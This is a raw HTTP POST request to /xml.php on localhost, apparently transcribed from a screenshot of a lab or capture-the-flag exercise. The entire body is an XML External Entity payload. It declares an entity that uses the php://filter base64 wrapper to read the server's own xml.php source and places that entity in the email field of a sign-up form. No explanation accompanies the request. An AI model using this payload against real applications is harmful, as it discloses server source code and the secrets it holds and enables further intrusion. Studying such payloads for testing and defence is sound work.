 POST /xml.php HTTP/1.1
Host: localhost:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: */*
Accept-Language:
fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 219
Origin: http://localhost:8000
Connection: close
Referer: http://localhost:8000/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root[<!ENTITY XXE SYSTEM
"php://filter/convert.base64-encode/resource=xml.
php">
]>
<root>
<name>
aa
</name>
<tel>
06
</tel>
<email>
&XXE;
</email>
<password>
aaaa
</password>
</root>